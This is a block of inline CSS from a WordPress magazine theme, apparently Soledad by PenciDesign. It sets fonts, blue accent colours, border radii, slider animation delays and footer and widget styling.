		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: Arial, Helvetica, sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
								.header-slogan .header-slogan-text { font-size:4px; }
						body, .widget ul li a{ font-size: 13px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 13px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
						.penci-image-holder, .standard-post-image img, .penci-overlay-over:before, .penci-overlay-over .overlay-border, .penci-grid li .item img, 
		.penci-masonry .item-masonry a img, .penci-grid .list-post.list-boxed-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .grid-mixed, 
		.penci-grid li.typography-style .overlay-typography, .penci-grid li.typography-style .overlay-typography:before, .penci-grid li.typography-style .overlay-typography:after, 
		.container-single .post-image, .home-featured-cat-content .mag-photo .mag-overlay-photo, .mag-single-slider-overlay, ul.homepage-featured-boxes li .penci-fea-in:before, ul.homepage-featured-boxes li .penci-fea-in:after, ul.homepage-featured-boxes .penci-fea-in .fea-box-img:after, ul.homepage-featured-boxes li .penci-fea-in, .penci-slider38-overlay { border-radius: 15; -webkit-border-radius: 15; }
		.penci-featured-content-right:before{ border-top-right-radius: 15; border-bottom-right-radius: 15; }
		.penci-slider4-overlay, .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-widget-slider-overlay{ border-radius: 15; -webkit-border-radius: 15; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: 15; border-bottom-right-radius: 15; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: 15; border-bottom-right-radius: 15; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: 15; border-bottom-right-radius: 15; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 200; }
						body.penci-body-boxed { background-color:#f2f2f2; }
						body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:no-repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:10px 0; }
		
				#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
								.penci-page-container-smaller { max-width:500px; }
														
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
																ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a { font-size: 12px; }
						ul.penci-topbar-menu ul.sub-menu > li a, div.penci-topbar-menu ul.sub-menu > li a { font-size: 12px; }
												ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
						.header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line { border-bottom: none; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
												#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; }
												#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #0443cc; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
						.header-social a i, .main-nav-social a { font-size: 20px; }
		.header-social a svg, .main-nav-social a svg{ width: 20px; }
						#top-search .search-click{ font-size: 24px; }
														#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
																#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #1e46d8; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
										.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
		.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
				
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
				
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
																		#footer-copyright * { font-style: normal; }
																				.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
						.footer-widget-wrapper .widget .widget-title { text-align: center; }
						.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 30px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
										.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #2196f3; }
				
